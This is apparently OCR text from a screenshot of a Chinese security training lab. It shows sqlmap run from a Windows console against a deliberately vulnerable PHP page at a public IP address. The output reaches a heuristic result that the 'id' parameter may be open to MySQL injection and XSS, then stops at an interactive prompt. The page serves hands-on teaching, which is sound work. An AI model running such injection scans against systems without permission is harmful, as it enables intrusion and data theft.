 合天 lab
sqlmap
sqlmap.exe - python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
不安全
120.27.6
bilibili
腾讯课堂
Press Enter to continue...
[20:32:38] [WARNING] you haven't updated sqlmap for more than 195 days!!!
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
{1.4.2.42#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 20:33:13 /2020-09-09/
[20:33:15] [INFO] testing connection to the target URL
[20:33:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:33:16] [INFO] testing if the target URL content is stable
[20:33:16] [INFO] target URL content is stable
[20:33:16] [INFO] testing if GET parameter 'id' is dynamic
[20:33:16] [INFO] GET parameter 'id' appears to be dynamic
[20:33:16] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:33:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) atta
cks
[20:33:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/
n]